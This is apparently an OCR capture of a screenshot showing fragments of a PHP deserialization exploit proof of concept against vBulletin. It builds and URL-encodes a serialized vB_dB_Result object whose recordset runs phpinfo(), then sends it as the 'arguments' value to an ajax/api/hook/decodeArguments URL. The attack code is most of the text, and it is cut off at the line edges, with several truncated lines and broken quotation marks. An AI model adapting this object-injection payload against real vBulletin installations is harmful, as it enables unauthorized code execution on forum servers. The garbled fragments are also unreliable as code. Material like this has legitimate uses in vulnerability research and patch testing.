
public function __construct()
{
$this->db = new vB_Database_MySQL();
$this->recordset = “phpinfo()”;
}
}
print urlencode(serialize(new vB_dB_Result(
eof
http://0-sec.org/ajax/api/hook/decodeArgumen
arguments=O%3A12%3A%22vB_dB_Resu
%3A17%3A%22vB_Database_MySQL%22%
Bs%3A11%3A%22free_result%22%3Bs%3
00recordset%22%3Bs%3A9%3A%22phpinf